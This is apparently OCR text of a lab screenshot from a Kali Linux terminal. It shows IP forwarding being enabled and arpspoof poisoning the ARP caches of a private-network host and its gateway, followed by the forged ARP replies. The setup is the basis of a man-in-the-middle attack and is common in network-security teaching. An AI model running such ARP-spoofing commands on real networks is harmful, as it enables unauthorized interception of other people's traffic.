 bpg... bpg... The ... Scre... 02:22 PM
bpg@kali-pc-001:~
File Actions Edit View Help
root@kali-pc-001:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali-pc-001:~#
root@kali-pc-001:~# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@kali-pc-001:~#
root@kali-pc-001:~# arpspoof -i eth0 -t 192.168.228.101 -r 192.168.228.1
0:c:29:96:f5:ee 0:c:29:e8:73:18 0806 42: arp reply 192.168.228.1 is-at 0:c:
29:96:f5:ee
0:c:29:96:f5:ee 0:50:56:c0:0:8 0806 42: arp reply 192.168.228.101 is-at 0:c
:29:96:f5:ee
0:c:29:96:f5:ee 0:c:29:e8:73:18 0806 42: arp reply 192.168.228.1 is-at 0:c:
29:96:f5:ee
0:c:29:96:f5:ee 0:50:56:c0:0:8 0806 42: arp reply 192.168.228.101 is-at 0:c
:29:96:f5:ee
0:c:29:96:f5:ee 0:c:29:e8:73:18 0806 42: arp reply 192.168.228.1 is-at 0:c:
29:96:f5:ee
0:c:29:96:f5:ee 0:50:56:c0:0:8 0806 42: arp reply 192.168.228.101 is-at 0:c
:29:96:f5:ee
0:c:29:96:f5:ee 0:c:29:e8:73:18 0806 42: arp reply 192.168.228.1 is-at 0:c:
29:96:f5:ee
0:c:29:96:f5:ee 0:50:56:c0:0:8 0806 42: arp reply 192.168.228.101 is-at 0:c
:29:96:f5:ee
0:c:29:96:f5:ee 0:c:29:e8:73:18 0806 42: arp reply 192.168.228.1 is-at 0:c:
29:96:f5:ee
0:c:29:96:f5:ee 0:50:56:c0:0:8 0806 42: arp reply 192.168.228.101 is-at 0:c
:29:96:f5:ee
0:c:29:96:f5:ee 0:c:29:e8:73:18 0806 42: arp reply 192.168.228.1 is-at 0:c:
shown
Ready to load or capture No Packets Profile: Default